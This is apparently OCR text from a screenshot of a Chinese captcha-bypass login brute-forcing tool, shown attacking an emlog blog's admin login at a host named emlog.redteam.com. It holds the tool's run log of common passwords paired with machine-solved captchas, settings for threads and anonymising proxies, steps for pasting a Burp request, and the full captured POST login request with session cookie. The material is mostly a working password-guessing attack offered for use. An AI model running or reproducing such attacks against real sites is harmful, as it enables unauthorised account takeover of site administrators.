 Codex 验证码后台登陆爆破辅助工具V2.1 By:青山 https://5i.hk
请求栏 爆破栏 识别测试栏 加密数据爆破
请求地址: http://emlog.redteam.com/admin/index.php?action=login
序号 密码 验证码 状态码 响应长度
1 123456 c432w 200
2 123456789 ar6cs 200 1748
3 admin nf94g 200 1748
4 dragon 2zksc 200 1748
5 football nuddf 200 1748
6 letmein eghvk 200 1748
7 shadow uwhdg 200 1748
8 master 1y28c 200 1748
9 !@#sec dnxju 200 1748
10 michael tvu2p 200 1748
11 jordan v4ztt 200 1748
12 trustno1 jfx1e 200 1748
13 123qwe usert 200 1748
14 batman h5a7f 200 1748
15 iloveyou es3ux 200 1748
16 sunshine 7tcri 200 1748
17 2000 hpvuu 200 1748
18 starwars ahfev 200 1748
19 george mwztu 200 1748
20 pepper s8hmx 200 1748
21 11111111 fhjwn 200 1748
22 777777 gcunl 200 1748
23 summer u3cbr 200 1748
24 aaaaaa fsyti 200 1748
25 amanda eifuu 200 1748
26 yankees ce87x 200 1748
27 dallas gj3j 200 1748
28 austin nhpdm 200 1748
29 hello 3lb5 200 1748
30 martin rrpm3 200 1748
31 hammer 8uhfj 200 1748
32 internet uqs7j 200 1748
33 heather trs7r 200 1748
34 gfhjkm gubwg 200 1748
35 phoenix uvz4f 200 1748
36 morgan ttxcx 200 1748
37 chicken c223 200 1748
38 arsenal wcguc 200 1748
Start Stop 再次爆破
(对失败验证码重新爆破)
默认线程数: 5
返回验证码错误特征:
(特有关键词)
验证码错误 例: 验证码错误
是否启用代理
尽量选择高匿IP
设置IP及端口
例:127.0.0.1:8888
使用方式:
1.将burp的GET 或者 POST 请求包粘贴到请求栏内
2.看图, https://wget.hk
3.建议账号/密码控制在1000以内
czirP
目前支持get post 欢迎反馈各种意见建议 青山'Blog 0v3.com
本次更新多线程/再次爆破功能,针对错误验证码进行二次爆破, 使尝试成功率达到100%!
直到点击再次爆破 提示【爆破完成】就爆破所有账号/密码完成了
请求包内容 响应包内容
POST /admin/index.php?action=login HTTP/1.1
Host: emlog.redteam.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://emlog.redteam.com
Connection: close
Referer: http://emlog.redteam.com/admin/
Cookie: PHPSESSID=8h2e26ig43ourm2hqp9vajve40;
EM_TOKENCOOKIE_e514b52ee0e3e5ce7fa61a4e74468e58=20390d271fe1a546430aed39d0a2de4d
Upgrade-Insecure-Requests: 1
user=admin&pw=123456&imgcode=c432w